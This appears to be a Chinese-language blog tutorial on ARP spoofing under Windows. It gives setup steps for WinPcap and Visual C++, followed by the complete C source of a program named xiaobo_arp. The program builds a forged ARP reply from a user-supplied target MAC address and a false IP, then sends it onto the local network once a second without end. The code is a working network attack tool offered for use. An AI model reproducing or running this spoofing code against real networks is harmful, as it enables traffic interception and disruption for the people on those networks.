windows平台ARP攻击示例(vc++)

1、本程序利用winpacp实现往局域网内发自定义的包,以达到ARP欺骗的目的。首先下载4.0beta1-WpdPack和4.0beta1-WinPcap.exe,版本很多,不过最新版本需要64位的系统,本人32位系统用不了。直接点击4.0beta1-WinPcap.exe安装,然后在C:\Program Files\WinPcap下打开rpcapd.exe服务。然后在VC中,Tools→Options→Directories下配置include和library,将4.0beta1-WpdPack中的include和library库包含进去,本人把4.0beta1-WpdPack放在D盘根目录下,结果如下:

2、然后在Project→Settings→Link→Object/libraryModules,在文本框的末尾添加“wpcap.lib packet.libws2_32.lib”。

3、第一步:打开MS dos 输入ipconfig –all 获得本机的物理地址和ip地址。本机的Physical Address :D4-3D-7E-20-89-0E,IP Address:192.168.1.102。
第二步:用vc++编译xiaobo_arp.c文件,生成xiaobo_arp.exe,然后在桌面上打开可执行程序如图6-12内容,在提示下输入相应的内容,桌面显示windows ip冲突提醒。如图6-12所示,一个简单的ARP测试程序就完成了。
4、xiaobo_arp.c文件的内容如下:
#include <stdlib.h>
#include <stdio.h>
#include <pcap.h>
int main(){
pcap_if_t *devsin;//define socket interface
pcap_if_t *d;
int i=0,inum=0,j;
char errorbuf[PCAP_ERRBUF_SIZE];
u_char packet[60];
pcap_t *adhandle;
system("title xiaobo_arp");
/* *********************device list ******************************************/
if (pcap_findalldevs(&devsin, errorbuf) == -1){
fprintf(stderr,"Error in pcap_findalldevs: %s\n", errorbuf);
exit(1);
}
/*************************show device list ***********************************/
printf("**************welcome to use xiaobo_arp test*******************\n");
printf("**************Designed by 1wangxiaobo@163.com *******************\n");
printf("show device list\n");
for(d=devsin; d != NULL; d= d->next){
printf("[%d] %s", ++i, d->name);
if (d->description)
printf(" (%s)\n", d->description);
else
printf(" (No description available)\n\n");
}
if (i == 0){
printf("\nNo interfaces found! Make sure WinPcap is installed.\n");
return 0;
}
printf("\n***************************************************************************\n");
printf("Enter the interface number (1-%d):",i);
scanf("%d", &inum);
/* changed to adapter*/
for(d=devsin, i=0; i< inum-1 ;d=d->next, i++);
/* open adapter */
if ( (adhandle= pcap_open_live(d->name, 65536, 1,1000, errorbuf )) == NULL){
fprintf(stderr,"\nUnable to open the adapter. %s is not supported by WinPcap\n", d->name);
/* realize list */
pcap_freealldevs(devsin);
return -1;
}
printf("please input attacked MAC address(ps:FF-FF-FF-FF-FF-FF)\n");
scanf("%2x-%2x-%2x-%2x-%2x-%2x",packet,packet+1,packet+2,packet+3,packet+4,packet+5);
/* mac*/
/* src mac */
packet[6]=0x0e;
packet[7]=0x0e;
packet[8]=0X42;
packet[9]=0x00;
packet[10]=0X01;
packet[11]=0x12;
/* 0806 ARP */
packet[12]=0x08;
packet[13]=0x06;
/* 0001 ethernet*/
packet[14]=0x00;
packet[15]=0x01;
/* 0800 IP */
packet[16]=0x08;
packet[17]=0x00;
/*pa length*/
packet[18]=0x06;
/*protrol a length*/
packet[19]=0x04;
/* op,01 request,02 ack */
packet[20]=0x00;
packet[21]=0x02;
for(i=22;i<28;i++)
{
packet[i]=packet[i-16];
}
printf("please input a false ip\n");
scanf("%d.%d.%d.%d",&packet[28],&packet[29],&packet[30],&packet[31]);
/*dst mac address*/
for(i=32;i<38;i++)
{
packet[i]=packet[i-32];
}
/*des ip */
printf("plese input des ip\n");
scanf("%d.%d.%d.%d",&packet[38],&packet[39],&packet[40],&packet[41]);
for(j=42;j<60;j++)
{
packet[j]=0x00;
}
/*show data*/
for(i=0;i<60;i++)
{
printf("%x ",packet[i]);
}
//int k=10;
/*send to */
while(1){
pcap_sendpacket(adhandle, packet,60 );
printf("OK\n");
_sleep(1000);
//k--;
}
pcap_close(adhandle);
system("pause");
return 0;
}